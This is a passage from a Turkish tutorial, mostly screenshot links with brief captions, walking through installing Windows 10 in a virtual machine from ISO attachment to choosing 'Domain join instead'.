

Daha sonra Depolama sekmesinden Sata Bağlantı Noktası 1'e indirdiğimiz Windows 10 ISO dosyasını takacağız.



*60*



iptal

**LAMAN** 

*62*



*63*

Sanal makine açıldıktan sonra kurulum işlemine **Install now** diyerek devam ediniz.



Lisans sözleşmesini kabul edip kuruluma devam ediniz.



Custom: Install Windows only (advanced) seçeneğini işaretleyip devam ediniz.





*67*

Yükleme bittikten sonra Klavye ayarını Turkish Q olarak seçip devam ediniz.



Bir sonraki sayfada, "Domain join instead" butonuna tıklayın.

